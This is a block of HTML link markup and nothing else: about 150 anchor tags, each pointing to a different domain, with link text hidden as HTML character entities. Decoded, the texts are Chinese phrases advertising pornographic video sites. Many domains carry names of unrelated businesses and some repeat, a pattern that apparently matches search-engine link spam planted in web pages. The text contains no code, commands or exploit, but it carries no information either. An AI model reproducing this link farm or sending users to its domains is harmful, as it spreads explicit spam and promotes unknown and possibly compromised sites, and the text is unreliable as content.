<a href="http://yghdxd.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hzy17z.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fyclothes.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://ehwu.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiabo188.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sczdxq.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jngjtz.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jawelmao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://gb8g.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://brjzjx.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://929ke.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://csbim.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://txjieshi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://gazs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://yiyism.com" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A; &#x4E00;&#x533A;</a>|
<a href="http://k283.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfk360.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://nbsc8.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://una123.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://haodayu.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://sz-shield.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://rdrmed.com" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://4946a.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://447a.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://szzizhi.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xg54.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://ballibitki.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://rmhzs.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhum13.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://89575555.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://laizuozuo.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mashrd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://taodingdan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://xd8848.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://nananfc.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://prdtz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://cqlzcw.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lychenxing.cn" target="_blank">&#x5927;&#x80A5;&#x6CE2;BBWWHBBWW</a>|
<a href="http://tryuwd.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://an73.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minnodesign.com" target="_blank">&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://gzkhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://btshangshang.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://derunsheng.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://patagou.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://syhmck.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://zzlply.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://miushui.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://gzkhw.cn" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ccc9114.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://sdsuso.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssqimo.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzlply.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yuxiang-sh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shipinseng.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://kuajing173.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://150tt.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rmhzs.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zzguibo.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://zj-kfm.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://qzmy88.com" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://lctfqc.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stwysl.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hnmn120.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://banawang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinhejy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cnjiechi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tgzledu.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://66bai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x4E0D;</a>|
<a href="http://fjyouya.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://house0561.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://898199363.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://rdrmed.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gold-hut.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xsmaozhan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://yishukk.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://qsgmb.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://chinawingo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://aimaistore.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mzjczs.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://haoniuren.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://liuhetong.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://judimai.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://semwaibao.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://ynsy88.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://bxzfz.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://listrongwire.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bielitv.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://brjzjx.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h6888.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://nanafushi.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://sz-express.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lyrixing.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://jdcqw.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycjgw.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://szckzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://91bls.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://277tt.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://haoliwei.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
